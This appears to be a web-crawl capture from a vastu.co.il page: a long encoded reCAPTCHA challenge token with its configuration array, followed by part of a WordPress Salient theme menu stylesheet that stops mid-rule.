8OWeMKdYVF5w45Jw5jCj0HDk8OGE8Ofwr1Rw4rCmzRuMBnDszTCsXpRwq/[base64]/w5zDhMKNWcKHw6nCs0VFTcOdwq/CrMOQLn/DuEc7P8O9OHBMw7PDk8Ooc3rDpHgFbcOgwoVdTn9xVAHDkMK2w4llWsKnBSfCtgbDlcKUw5plwq4AwpjDrXbDmlcRwpvCrsKzwrhvL8KJF8OJES3DrMKxP08LwptEPRATHUnCmcKVwq8pdnx9FMKmwoXDlVPDssKuw5Nmw5tkwrnDlcKQIkEpRcODHwzChA/Cg8KNw7NEEyLCucKBZjLDlcKBw6ZLw6BowoZZNynDs8ONa8KYWsK/[base64]/DjHvDjT7Dn0TDhy0cwqkmF8Ogw6TCgsKlw7Uywq/Co8OSTTMvw64obMK8T2odwpZ4w7TDuUEAK37CoQzCrsKNw497ecOxwrw2w50Cw4TDuMKmAm0dwpfCm3QKUcKoZMK5dMO9w4LCtkcEZMKLwp3CscOzLGpyw4bDhMOLwptDMsO2w4/CrDA3YWLDvUvDhMOvw6sZw5nDusKkwq/DrDjDs3TCuA/Cl8O+wqpJw4dRVMKIwo95SyIWLsKwOzVQJ8KqwoRtw7bCpS3Dk17DukjDp8K6wrjCm2LDscKGwqTDv2bDsMKvw7PCiyUaw6oqw7phw7A7YHopQ8KJw4sPwpDDicKkwpPDkcKqJRbCoMK3IjMdWsOzVcOsSsK2w7dXF8KGwrk8IzrDmcK/[base64]/Dv3gCwoJkwoDDiMKtJRFYw4NWfMK1RzDDi2wcb8KZwrfDnTHCusK7woolfAjCqgFwFW/Cul8Yw47CsUVfw7jCrsKpbEbCmsOKw7vDmzNfNmU1w61hLiHCsUorwqzDscKYwpPDg0/DtcKaT0DCrnjCo3tVCz5nw7opQcODJsOBw5HDsQjDjmXDlFF6KWsYwqEDLsKOwqItw5UhX09hNsOIP37CgsOVQXs9wojDgkPCmk7DjR7CpmhcF0ktw7UXw6fDq1jChkXDs8Kvwp8Wwo/ClWp6ExJqwq7CpnMkJxRONhrCvMOGw50Rwp0nw60LL8KDOsKQwp0Ywo4pHlrDl8OKwq1Ow67Cq24rwpF9NsOow4PDnsKIfsK1HXPDmsKkw73DmR9nbkgywrEjE8KUHMKZXizCssO3w7XDsMOXFsO/InF6GG9swpzCsy0yw6rDj3vCnngZwo/Cj8OIw5vDjjnCl8KOWG4JF8Kgw7XDgl9LwpHDkcOywrbDn8K9PArClUdkKRRCdxXDtlDCl0/DtlMhwrc/w4XDpMKnaBskw6/[base64]/Ch8KZG13DuVQsV2jCohkmLMOiWjbDqC4uVDnCrcK6Wz/[base64]/bQh/w7fChsORUcOFw4fDulXCpynCjsOXw7fDhMKLLHTDsDzCnVPDuMO/QcODeBkbIGNKwpDCqzAYw7vDscOcZcKww5/[base64]/[base64]/w5jCtcKmScKoD1Q6wr4TZgwlw4zDkxTDokXDiMOuwrQWClHDkMKqEcK2wrNcMV/Du8KQPsOQwoDClsKuAcK3Nh1RVMO6CW8/[base64]/w6AuFsKPwqEiHgHCllLCrMK5w6JzU8KjGMKUwoDCtMKuwogVLsOYcsOBY8Kow7khesO6NRxkMMKHKB/CksK9wrYANcO8YRbDt8K0w5vCsMKzwqg7IWgjVB0DwrnDoF81w7RCfFHDs3jDtMKTM8KDw5LDtyoYP23CoSDDqE3Dk8KQNMKMw7rDpR7CsC7DocO0c149c8OYF8KlTFkECjh3wonCuDhCwozDpcKgwpU1wqXCrcKXw6w/L3kkH8OFw4/DpzJdOMO0GBcAI1sBw7Zcf8OQwqDDhUNJE0QwCcOCwrxTwo0Uwp7Dg8OVwrojF8OrasOfRjTCtsOnw7RFS8KHHgg+bMOxOA/DknkIw5lbZMO5QMO6w41kbGhOasKEVx3DsEF0QA3Cr3DCmwNAfsOLw4DCtcKXViJGwoc/w6RTw6FPRj0Uwq42woXCvjrDhsK0M0wuNMONPRszwo4hWEkhDxUUawQnE8KcUsOERMO1Az/ClCHDgkwUwoUgVhMqwonDkMKpw4LDlcKURHfCqR1ow7Ukw7J0CcOZXk/[base64]/[base64]/CmcO/[base64]/Dr2nCj8OuGMOcXnI3XEwfw4VgADXDhWQtw5/DoXLCv1V+UQPCnRfCgMOhw6gvwp/DgMKmMMOuYwddQ8OPwpYxcW3DkcKrfcKuwrLCmylhB8OdwrYYZcKtw7c2RS9vwpFAw6XDs2J5D8K3wqPDscKmG8Oqw5Y9wqRIw7Ejw6daCX4twpHDscKsXnLCjEscRsORScOpHsK5wqkUBkzCnsO4w57CgcO9w7/DoBvDryzDuV7Cp1/CoBjDmsOjwoPCsDnCgUs9M8KmwonCkQXCi2XDi0UZw4QOwqLDqsK2w7/[base64]/Cp1ltw503wrp/[base64]/CrcOrw6Nlw75WRE/DncKPOnXDs8OZwqfCmcKgR3Z4BcKIw7PDuEogKxUzwqJJXWHDpSzDnx1rDsO8w5McwqTClizDiAfCoj/DiVTCinfDp8K7csOMaz0uw40LBjBew4Itw4AqKcKKFikLbh8VXzQvwpLCkHXClSLClMOdw5kHwog8w5TDpsKgw4ZuZMOTwo/DucOkETvCjEbDssKpwrIQwqUNwp4bEmLCjUxGw7gMUxTCvMOrNsO3VnvCmlA8esO6wpo8L0MoBsKZw6rDhT8XwqbDscKew5nDoMOdGwt0SMK+woHCvsOxcCDCh8Ogw4bClg/ChcOowrPCksOzwq4PEhPCucKUdcO4UyDCg8K8wpnDjBs8woHCjXQHwoPCoy4bwqnCncK1wo5Yw7RGwq7DpMKlbsK4wp/DuAN6w404wpdWw4bDkcKFw7YIw6JBI8OMGTzDlHHDvcOWw7sUw4A0w749wpA/bBlHI8KUG8KjwrUDN0zDizXDncKaUWBoKcKWG15Aw6kXw7zDr8OEw4fCrsKAKcKtKcKJTSnCmsKbE8Kuwq/[base64]/DkcKOwqV9w6vDosOOwpEYwqPDsXxPw6FCwpETwpcsThDCl0fCsUDCrHTCocOYdmLCsVZpSsKZUDHCosOjw5MLIAxiWyxnYcOow5TDrcKhAFDDtWMINlFBeFLCgn5NGBMXeycySMKyEEvDlcOTDsKgw63Do8K5fHp/UBXCjMOaWcKvw6zDtG3DtFvDp8OzwrPCnS14IsKewp/Cpn3Cn2XCgsKcwoLCgMOqU1NRemrDo1MScCBpLMK7w63Cs1BGQXBRcTnCi8KyRsOIcsO4PcO7fcOHwpUdaAPDmMK5GkLDk8OIw6NIKsKYw4EtwqzDkXJiw6/Ct3sUIMO+dsKNf8OLYW/Csn7DoiN0wofDnDvCiHctHWXDi8KpFsOMRm7Dn2Z/FMK+wqxzCiXCiTMRw7pRw7vCj8Odw41kXU7CsDPCgTgrw6nDjBcmwp/DiX96worCj2l6w5XDhgsqwqoEw51dw7oew5tbwrFjI8Knw6/DuEfChMOpHsK7bcKFwoDCjDJ6Ww0uQcOZw6jDnMOMKsKkwpJOwrs3CSxFwqjCnXNaw5/[base64]/Dq8OSVMKsw4jClMOTO1jCm8KGw5J7N2XCuyjDuTleF8OgTAgmw6HCukrCqcORLXfCpV1xw61OwovCvsOSwofChMKdLn7Cq1LCpcORw7/CncO1ZsKHw4YNwqfCiMO5LGoHTiRUL8KrwrHDg0nCmUDCiREqwoc+wobCoMOmF8K7CAnDrncrb8O7wqjCjVloaFwPwq7ClzxXw5hqT0/DsjbCgmQZAcKEw5XDjcKRw4A0HwHCrsKSwobCrMO5UcOJSMKxWcKHw6HDtkbDmgrDp8OTLMKgC17CgQczc8OQwqkhQ8OcwpEsQMK6w6Rww4NPEsOcwobDh8KvbyYVw5rDgMKEOxfDgkrChMKQASTCmT1CPFBVw4TCjBnDvCDDrhE3WwzDuTTCvhl5XzEswrfCsMOafx/DjENSSUhOcsKmwo/CslRpw78mw60jw7ECwrnCo8KjMjHDr8Kzwr4YwrnDh2Mkw7x5Gn8Ua0jDuXHCuHoWw7kDAsO0HiUvw6bCrMKMw5LDihktPMOHw79tRGc5wobCmcOtwqLDgMO9wpvDlsOvw4bCpsKDD1RHwo/Cuw1lPDvDqsOsKsODw53CisOPw7VFwpfCqcK6wp3DnMKLRF/Dmwpqw5DCrCfCv0PDgcKvw44VVsKJV8KdMV7CqwcXwpDCjsOiwrAiw77DncKMwpbDr08NDsOjwrzCiMOqw69Kc8OdcF/Co8OhKyjDtcKJasK4V3wgWX5Gw589WToEQsO/PsKuw7jCt8Kow7UFU8OLQMK/CDQLDsKWw7TDkWTDk2fCnFzCglBSPsKkecOow551w48Nw6h3egnClcKhMyPDh8KxaMKCwp9VwqJBIsKWw7nCmsOPworDvCPDpMKgw6jCg8KYXGLClnYTUsOnwpPDlcO1wrhMDxoTPwHCqw1gwpDCkWwyw53DsMONw7/Co8KCwofDrUrDrMOWw7LDpEnCnwLClsOJIChMwr1FY3XDosOGw7bCqh3DrgrDu8KnGC5awr80w7YzBgIGc1wIWBN5O8KJN8O8W8KhwqvCtBXCnMKLw49kMkAuelrChlEDw5jCtsKuw5zCh285wqzDizVkw6TCnAR4w5sQbMKJwqdNY8Kvw7k7aRw7w73Dq3RyD0M/[base64]/DucOKKgPClsK5SHDCrcK+wqwGwqzDssK8wrpcSsOrwp9swpgywp/DvC88wqhKEcOzwqAlIcOaw7TClcOZwoUvwoTCjMKUVcKww5lFwpDCsC4NO8Omw44pw4HChXrCjW/DkjYSwpZgYWrCt03DpR41wrvDgcOBbiRXw5h/BWLCscOuw4LCkT/DpzrDoynCksO0wqFKw5sBw77CrW7CqMKMesK4woUQfWoUw6AKw6BDUlFOWsKCw4B8wrzDjwcCwrPCgUjCmknCo0dfwq7CqMKSw7vChjY5wqxMw7FpCcKYw7jDkMO5wrjCl8O/akdCw6DCjMK2VWrDqcOHw7BQw6vDosKnwpJtaFDDiMOQOg7CpsORwrd7cA90w71XYMOmw5/CiMOwX1QtwpIEV8O/wqFdJiVmw5p9cAnDhsO3Y0vDukwqN8O3wrvCt8Oxw6nCvMO8w4Vcw67Di8Oywrxww5DCu8OLwqDCucOLWExkw47CisOOwpbDtH0CJFh9w5HDnsOcQH/DsCDDm8ObTWXCgcOrZMK+wovCoMOSw6fCtsKIwoVbw6MGwqh4w6jCplHDk0DDoHXCt8K9wofDkWpdwpRHdMKlFcOPEMKrwp7DhMK+KMKIw7JXLVonPMKDP8KRw4IjwrQcdsO/w69YenAGwo0oA8KOw6opw5/DlxxDRBXCpsKywoXCnMKhJ3TCp8K1wp0fw6B4w78aN8Kla2kAecOwb8K2XsOBGxXCqVgaw47Dmmkuw41uwq8lw7/CuUIQM8O8wrjDs1Y+w7/CkUHClsOjTH3Dg8OQLEhmZQcMA8OQwqbDqH/DuMK2w5PDunTDqsOsUjbDqA5PwoNmw7BtworCg8K/[base64]/Dp1PDsjXCmsOtw4jCn8K7OcOUw5/CuB3CjcKaUMOkTWcZPg49MMKxwq3Cg1sHw5HDgnXCqAzCji9zwrzDo8K2wrltFFcYw4zCsnXCiMKVAGxpw6tIS8OOw6Y6wo5nw5jDiGXCl0l0w7cWwpU0w4nDq8Omwq/Dk8KAw4gqN8K2wrPCq2TDv8KSTFHCsS/CvcOvA13CscKNXCTCssKswo5qLzQBw7LDsHI1DsKwccKHw5rCnTHCl8OlfMO0w4rCgzl1Q1TCgR3DiMOYwqxcwqDCosOSwpDDiWHDlsKiw5LCnQQJwoDDp1bDt8KyXhJXCUXDmsOCVQ/DiMKhwoF1w5fCsEwww75Rw47DjzzDuMO7wr/CicOpHMKWDcK2cMKBFsKhw4cKU8OLw7fChjNpcsKbbcK9QcOBEcOrJwbCuMKSw6Q4D1zClX3DjMOLw4HDjxtTwqBSwp/[base64]/CqUDCjUkmRQI4TxDDrsK9b197w6PCrMKkw6ElNsOnwrdPbQvCv0okw7bCtsO3w5LDmg0fQxnCrXNbwrVQLMOowrLDkDPDssO9wrI1wpA8wrxZw4IBw6jDj8Ofw6XDvcOKMcO6wpRqwpLDpn0YW8KhXcK/w7jDrsO+wp7Cg8KJO8KAwrTDunQRwpdBwr1rVCnCqULChxNPQhMtwoh6ZsOUbsKOw7tXUcK/asOqPAw/[base64]/TmXCmMOHEMKzwqvDtHXCtsK6w7cpY0RCw6zCn8Onw7MTw5nDv3/DinHChGYZw5DCssKzw4HClMOBw4zCiQZRw6kPIsOFIlTCpmXDvEogw50xKkRBAsKqwrwUGw4uf2XCqSXCh8KAG8OCdnzCgmIxw7dmw4/Cggtvw7MIezvCr8KEwrFYw6fCvcOoTQUGwpLDpMOZwq1WbMKowql7w7TDhsKPwpMuw55Ew5rCpcORagnDgxHCscOqcXgNwoZNLjfDgcK0HMO6wpVRw7drw5nDvcKlwopEwonCrcOuw4PCr2slVFDCh8KHwpXDl0p/w5BKwrjClEEgwrvCpwjDrsKSw4ZGw77DrMOFwrwKfcOkAcOawr3Du8O3wo1VTzoWw6dBwqHCgjrCkRglazQtJG7Dq8KBY8K1wrt5AMOJTsK/[base64]/Ds8OcwpdQworCqDoVF3vCiMKPw5l7HjgBw7FXw4gIFcK/w5vChnkyw7gHMAjDh8Kjw7JIwoPDh8KaQMKnXilFJgR/[base64]/Cm8KZwoRbZMK0ZkDDmsOiw4TCjsKjw7REBcO3ccONw6bCuB5iJ8K0w6rDucKpw4FZwqnDgCERIsKAfU4tEsOHw4IJF8OgQcOUCnHCk0h3YsKcVS3DnsOUCRHCqsKCw7PDq8KKDcO8wqLDiF7Cg8Otw7vDjBjDqUzCjMKEEcKXw5snfRZXw5Y/DBw/w4vCn8KNwoXDvsKGwp3Ds8KPwqBXQsOcw4XCjsKmw74UZRbDtSUcCVs5w6Eyw6VnwrTCuWjDqDgoAFDCnMOcFVnCnB7DlsKxEj7Di8Kdw6rCvsKhKkZsDE1pBsK/w5EQCVnDlyFYwpLDgxpQw6NrwrLDlsOWGcK9w7fDlcKjI13CpMOvWsK1wplMw7XDq8KwUTrDoEEdwp3DkkUCUMO4TERuw5HClsO4w4/DscKVDHLCvxgrN8OUFcKfQsOjw6E8LjLDuMOvw5rDoMOHwprCkcKHw50AEMKHw5PDnsO2XQTCtsKUc8O/w6JnwoXCksKvwq1BHcOab8KHwpQvwpjCrMO3ZFXDsMKfw7/DpTEvwqERb8KZwrpsfXLDjsKJRH5sw6LCpHJLwp7DqVDCrTfDiTHCsCYowrLDpMKZwrTCmcOcwqBxYsOuYMObSMK9CkXCjMOlARxLwrLDlVwywqwxMQc5LmkFw7HCisOew6fDhsOowp5Iw7dPUA4ywoV/dhLCksOzw4jDqMK4w4LDmCrDmFAuw7jCncOeGMOIelPDoFfDh1TCiMKWQQwlTm7CqHfDhcKHwrphZQh3w4jDgxU8RAfCsjvDvSwTExrCtMK/XcOHVAhvwqptGcK4w50aUXEWQMOBw6zCicKrCQR0w6zDlsKTH2lWcsOLLMKWQh/[base64]/[base64]/a8OuHMOPURs5w7oUw5PCjcK4w4PCqMO3K8Kow4dEwqotRsO6woXCg2ZtZMOSMMOYwp1+J13DrHHDg3bDo0DDksK7w5w6w4/Dj8Olw4t5ORvCgxjDnjVtw7wHUHnCsnvCpMKnw6R4HhwBw4zCr8Otw6nCvcKONzs1wpkuwo1ZXA9eQ8K6EjrDmMOuwrXCn8KgwobDqsO1wq/CozvCvMOHOA7Ckw85AmFswoHDkMKDCcObHcKnJDzDtsK2woxSXsKGJjhQE8KTEsKcSjDDmjPDmMO8w5LCnMOOU8OdwojCqMK3w7XChkc5w6MYw50QJ1UXfQYZwprDiHzDgUHChw7CvRDDg33DrgnDg8OMw7ojflTDm0Z4GsO0wrNEwo/DkcKXwps9wqEzBsOaGcKiwplHCMK8wovCvMKRw49+w5how5knwoNDPMONwphWPwTCr38dwpHDrw7CpsOzwpIoOHTCoDRqwr5nwrE/NcOLSMOIwr48w4Ryw6JWw4RuV1fDoA7CgHzDqgBfwpLDrsKJcMKFw4vChsKxw6HDu8KRwr/CtsKFwqXDmcKbMTRsKHtJw7/Diw9Td8KbNsO/LMKGwqwWwqfDviQjwq4Jw55QwpNgYUUrw4sEaHcwKcK6JMOmYUoQw7nDjMOUwqHDtFQ/I8OKGBDDs8OZNcK/clLCrMO2wqMJHMOhb8Kgw6AGUcORNcKRw6kqwpVnw6rDj8OAwrTCkzTDq8KDw5VyOcKvE8KrX8K/dX/Ds8KLRilkUg1aw5ZjwovChsO6wqI/wp3CsyIBwqnCp8O8wpDClMO+w6XCqMOzY8K8D8OrUD4cD8OZG8KrU8Kqw5Evw7N2dnhwLcKdw5Y1UcOnw6DDu8KOw5MoFA7Ck8ONJsO8wqTDs0fDmhULwp8aw6RgwqhhNsOSXMKPw787Rj/Cs3TCpHLCvsOkVDF7STNAw6rDr0dEPMKCwpp/[base64]/DgA1vb8K+KsOPwqnDs8K9w4EPQnBFOVwKT8OrFMKHD8OwV0HCrMKrOsKjJMK4w4XDhhDDg106Wx5jw4vDv8OQSBXCgcK7c0vCnsK8ZT/[base64]/CncK/w7HCjMOawqQBw5ZKF8O/w5jCscKCQWnCmR1kwovCpXBww6ARe8OUTMOtA1oLwpVrIcK4worDrcO8PcOVK8O4wrZvUEvCssKwDcKHUsKIMGw2wpJnwq0UdsO4wprCj8OjwqVgLMKmayk1w4wew4zDjlrDjcKEwpgQwpLDtcKPD8OtHcOQRVZIwoZ3MCjDs8K5H01Dw5rCmsKRdsONck/CpU7CvxEVacKXV8KjYcONEsOJcsOSJMKgwqvDkU7DrmDCnMORUx/CuQTCvcKsbsO4wr/ClMOlwrJTw4jCgj4TB23DqcKaw7LDhGrDisOtwp9CD8OgDcKwasOdw5U0w7DCjEHCq0HCri7CngPDoyzCpcOhwqQswqfCisOKwrIUwoQSwrovw4cMw7rDgMOUUzrDujzCszPCncOAVMK7QsKRKMO9NMOBGMKBaQ11blLDh8K/[base64]/wpnChgjCoVXCjMKyw7fDkw3Cm8Oiwr7ChTDChMOPbMK/LSLCtjPCg3/DgMOLNnAfwo3Dk8Okw4QfdAlzw5DDl1/CgMOacBjCh8KFw7fDvMKXw6jCs8KDwrtLwpbCjETDhX/Cv23CrsKFbRfCkcKoKsOQE8ObFUY2w6zDiEjCgxUxw6DDkcOLwr0PbsK5ZRYsIMKuw6ptwr/[base64]/CoMO/SsK/wq7CtcOqwrHCq8ObIMKvwqpxTsOpw5jCpcOIwpjDj8Okw6ggAsOdQMOwwpTClsKaw4ddw4/DlsOfREl+NzoDw7B+YmQfw5REw7NOZ0PChMKjw5BHwqN6RhPCssOfFA7CrVgqwo/ChcKpUXLDp2AswpnDo8K7w6TDqsKMwo0mwplXBGgVMMK8w5fDpQzCnUdXQiHDgsOHfsOCwpzDusKCw4/CuMK+w6bCllNZwqB+L8KuVcKew7/CuHpfwo8YVMKOJcOjwozDo8O6wrsAHMOSwrFIBsKGelRpworCjsK+wpTDqhMpanFBZcKTwqjCtxBNw7sEc8OowrpuXsOzw6jDvmJRwqohwq4twogBw4zCs2/Dl8OnMFrCuGbDqcO9HkPChMKeXhrDtMKzRB0Tw7vCjifDncO2XsOBWTfCocOUw7nDsMK+w5/DvFonLl12Y8KELntvwqRtWMOOwrBhCVI4w5zCqx1SAiYnwq/DmcO1E8KhwrZuw7hew6cTwoTDjVhDLxpvBAQpXFPDusKwTi0SMlrDlG7DiRDDk8OVOkRBO1EhVMKXwofDmn1dJEA4w6fClsObEcOWw5YbasOeHVYlN0zCucO+CyvCqRRmSMK+w6rCnMKwGMK5B8OQcz/Dh8OwwqLDtxzDmHVlGsKDwqbDrMORw6V3w6cBw5rCoEjDly9RB8OMwofCs8KxLwtaQMK+w7tVwo/Du1DCg8KCTUUZw58RwrdEY8KFV0YwZcO9XsOhw73DhgZMwrsHwpPDu11Ewooxw4bCvMKAR8KLwq7DmhVUwrZDLy81wrbCvcKxw6PDmMK3U0/DqknCuMKtQh4XHHHDh8KcCcOEfypoNi5vC2PDlMO4NFojKXp3wo7Dpg/DvsKtw7xZw4bClUMhwowbwqlrRGzDnMK8FsOkw7zCsMK6W8OYCcOCYR1JPw1ZUylxw67DpXDCmWdwGkvDmcKzHBvDvcKbel/CjgMkU8KLRg3DncKiwozDim8vVMKFY8OlwqMUwqrCrsOGeQk/[base64]/ClcOVwoPCrcKjwpLDvMOdwrfDqljDk8Otwr4/TRR0wpXCssOhw73DkTgYOjzCpGdhTMK+M8K7w7vDlsKpwrVkwpRNAcO0TjXCsgvDrFjCo8KvZsOyw5lPacOgesOMwpXCncODQcOpa8Kpw6zCoWo7NMKJMCrCkF/CrHHCnxM5w6M5AkjCocKvwoDDv8OtfMKNBsKddMKLZ8KYK39Xw5MFcmQcwq/[base64]/[base64]/wrbCi8KuUcKFw7x3w5PDosKbwq1OwqE4w6xfCMOiw6xQXsOUwocqw7dQOMKRwqthw67DvHV5w57DosOtLS3ClRdhMi/CgcOgesOzw6bCssOGwpQTKlnDgcO7w4fCusKzfcK6D1rCmHJPw7k2w5PCicKzwqHCmsKTV8KYw7hswrIJwpfCuMOST1hqSltfwo98wqRTwqvCgcKowo/Di0TDjkjDtsKbJxDClcKmacOgV8K4fMKBSiTDhcOAwqAjwrDCn3MtPwvCh8OMw5RzScK7TG3ClzrDi1opwoNYXSBlwpgfTcOuEFrCnhbCi8ONw5dowpETwqfCo3/DicOzwplhwpMPwrUWwpdpTyDCuMO8wps3PcOiY8O+wq8EAzl3bwMMOsKFwrkWw77DgBAyw6nDnUo7OMKhP8KHasKHOsKdw5VWU8Oaw7UEwo3Di2BEwrIOHMKqw44cFyN8woA8LCrDpENCw5pdLMOXwrDChMOIHS9ywoBfMj3Cv0jCrMKkw6FXwr1Ow7rCu1LCsMO/w4bCucOBIUYawq3CvRnCucOuTHfDpsKRM8Opwo3CpgDDjMKGM8O6ZmfDmCgTwp7DqMORU8KNwqPCtMOrw7rDqhAKw6DCpD4JwohpwqhVwpLChsO7MTvDsFd/[base64]/CtcOuGQvCqGxGWMKsK0nDt8KJwoRPR8K5w7NBw5LCh8OuBwluwpvDu8K4Z3QVw63ClyHDlmrCssOtVcOhZwocw5HDugLDnwDDt2Naw48OPcO+wpLChwlAwoo5wrwPVcKtw4QwETjDuQnDlsK2wpgCLcKPw7pIw6t9wpRkw7RXwqYLw4HCkcKOBGDCk2F1w7tvw6HDkF/DjFp7w7xFw70qw5oGwrvDjD0IesKwR8ORw6PCtMOrw7BGworDusOwwoXCpHgvwosdw6DDsijCn3/DinvCkX/CjsOkw7DDnsOLG39HwrM9woDDglfCrsKXwr7Dkh1/IF3CvcOpRXIhJcKMelsmwofDoyTCp8K8E13CjcOJB8Oxwo/CscOPw4jCisK+wpvDjmRGwqs9D8KNw5AHwplXwp7DuCnClcOfVgLCicOPMVLDmcOLb15ID8OaY8K9woHChMOJw7bDhF4+BHzDicO/wpxKwpXDsETCmMKqw5PDisKuwp4cwrzCvcKnfQ/Cig10EQDDuAJYw5MbFmXDuBPCgcOqYDPDlMKFwooFDRNZGcO4NMKIw6vDu8K6woHCgWMuZk3CkMO+C8Kdwqp8fFrCrcKJwrPDsT0CXzHDmMO6BcKIwq7Cu3JLwrVnw53CjcOjbsKvw7HCrU7DimJaw4jDriphwq/CisKZw6rChcKaRMO7wqzDmXnCsUjDnGdiwpPCjWzCt8KMQWEOccKjw4bCgwQ+ZgfDiMK9T8Kgwq3ChBnCocOAHcOiLVoaRcODX8OcWAk1HcOaMMKUw4LCn8KKwprCvhFOw4MEw6nDqsOTe8K0c8KETsOlM8OEJMKQw6/Cpz7CvH3DiC14CcKSwp/CrcO0w6DCuMKbUsKaw4DDolEZdWjCpnbDrSVlO8Odw5bCpiLDhVISMMKxwpZEwr1xWiTCrlM/fMKfwprCpcO7w49CKsK3LMKOw4lXwpQJwr7DisK/wrMCe0/[base64]/DlsKzw7JEw4RfZMKZeSt3PDZIJsKHRsKCwrJgXBrCt8OLJy/CvcOqwrjDrsK7w7ddc8KmNcOeDcOxdkI1w6kwVA/Cl8KKw6Arw6QBfyhswrzDpTbDs8OCw59cwqlrUMOoT8KnwpgRw4scwrvDthXDpsKYERZcwo/DhkfChWDCrlTDmFjDpD3DoMO6wq9xK8OUdVsWPsKeYMOBFCwLeRzCjQHDuMKNwoDCjytywpgmUFgQw4MQwrx2woTCmUTCtVxFw7siQnTDn8K5w6DCmsOwGAlbRcKzO3oCwq10dsKdd8OdesKqwpBGw4bClcKtwpFTwqVbbMKJw5TCmCvDoFJEw5HCmMO6GcKIwrhkUG/DkyzCs8KBQcOoIsO9bCTDphRkTMKZw5XCqcOZwptMw7DCm8K7JMOQJ1JjHcO/LCtuT3HCn8Kdw4MbwrrDsArDgcKDY8O3w7IcQMK9w4vCj8KGQBjDl0HCpsKvQ8OUw4PCjgfCv2gmC8ORD8K7w4bDtBjDvMK3wobCrcKxwpRVHTjCiMKbL1EqMcKCwrgQw7o0wqTCulUawr0kwpfCuDw2UiAnAn7CosOnfMK4WlwDw6JwQsOKwo08c8Kuwr4/[base64]/eMOWFcO6CcObB8O/A2XColPCoBbDh8KCI8KJIsKdw4I8KcKyZsKqwpMHwoJlDnITPcOddy3DlsOiwoTDpcONw5PCssODZMKaYMOmK8OENsOqwot8wrrCtTfDoThBPGzCpsKrPHLDmCJefVPDjW5bw5UTDcO8V07CrRpvwr4vwonChx/DuMODwqx2w680w4UDYi3DusOLwocbXEhGw4HCgjjCusOnF8OrYMKiwq3CjhdhNAN9RzzCqkfDkAjDqEzCuHwSfhARZsKGQR/[base64]/CvMKSwrJUwqARa8OHNMKjwpBDw6Mcw41QwrbCkwrDqsOUTnfDpWNYw6XDl8Oaw7J3A2LDjsKKwrlpwpF0HjbCmWtsw73ClmsbwqIzw4jCjhLDpcKteRAiwqkJwok0WcOow6NVw4/DuMKvDhc4QEUYTXIOEG3DmcOUPmZzw4jDl8Olw5bDpsOEw61IwrrCqsO+w6rDgsOTDHN2w75aGcOKw5/Dpi/DosO8w7cxwoh7E8O8D8KCcTfDo8KRwrjDpWk7YwYCw5oqcMKpw6XCusOWd3Y9w6ZAO8OQXVnDvcKWwrhKAcKhUlfDicOWJ8KRM1kPZMKkKnw4LwMpworDgcOSFcOowpVWQijCuCPCtMOkTzhKw5c\\u003d\x22],null,[\x22conf\x22,null,\x226Ld1iMUaAAAAAI0kr5V5xMZW2Gl4T3nvRujm5GOn\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.vastu.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22U1qQXGgDX/3NLF9o70noqSMj3LMkFyAVN74oF1MHGKY\\u003d\x22,1,0,null,1,1768985464919,0,0,[163,62,163,15],null,[140,46,20],\x22RC-WeE9gdN4ojGApw\x22,null,null,null,null,null,\x220dAFcWeA5EhGaRoyyuHcHaPHtEtZxDlQ7qf5y8lbjzLH5z5dT52q0DBsFYNHRz2vDeG6_oAxf4XRu63gMhkfysGbQhH2lwB0jeqg\x22,1769068264816]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.vastu.co.il/wp-content/uploads/salient/menu-dynamic.css
body_size: 1194
content:
#header-outer .nectar-ext-menu-item .image-layer-outer,#header-outer .nectar-ext-menu-item .image-layer,#header-outer .nectar-ext-menu-item .color-overlay,#slide-out-widget-area .nectar-ext-menu-item .image-layer-outer,#slide-out-widget-area .nectar-ext-menu-item .color-overlay,#slide-out-widget-area .nectar-ext-menu-item .image-layer{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;}.nectar-ext-menu-item .inner-content{position:relative;z-index:10;width:100%;}.nectar-ext-menu-item .image-layer{background-size:cover;background-position:center;transition:opacity 0.25s ease 0.1s;}#header-outer nav .nectar-ext-menu-item .image-layer:not(.loaded){background-image:none!important;}#header-outer nav .nectar-ext-menu-item .image-layer{opacity:0;}#header-outer nav .nectar-ext-menu-item .image-layer.loaded{opacity:1;}.nectar-ext-menu-item span[class*="inherit-h"] + .menu-item-desc{margin-top:0.4rem;}#mobile-menu .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item .title,.nectar-ext-menu-item .menu-title-text,.nectar-ext-menu-item .menu-item-desc{position:relative;}.nectar-ext-menu-item .menu-item-desc{display:block;line-height:1.4em;}body #slide-out-widget-area .nectar-ext-menu-item .menu-item-desc{line-height:1.4em;}#mobile-menu .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item:not(.style-img-above-text) .title,.nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,.nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc,.nectar-ext-menu-item:not(.style-img-above-text) i:before,.nectar-ext-menu-item:not(.style-img-above-text) .svg-icon{color:#fff;}#mobile-menu .nectar-ext-menu-item.style-img-above-text .title{color:inherit;}.sf-menu li ul li a .nectar-ext-menu-item .menu-title-text:after{display:none;}.menu-item .widget-area-active[data-margin="default"] > div:not(:last-child){margin-bottom:20px;}.nectar-ext-menu-item .color-overlay{transition:opacity 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item:hover .hover-zoom-in-slow .image-layer{transform:scale(1.15);transition:transform 4s cubic-bezier(0.1,0.2,.7,1);}.nectar-ext-menu-item:hover .hover-zoom-in-slow .color-overlay{transition:opacity 1.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item .hover-zoom-in-slow .image-layer{transition:transform 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item .hover-zoom-in-slow .color-overlay{transition:opacity 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item:hover .hover-zoom-in .image-layer{transform:scale(1.12);}.nectar-ext-menu-item .hover-zoom-in .image-layer{transition:transform 0.5s 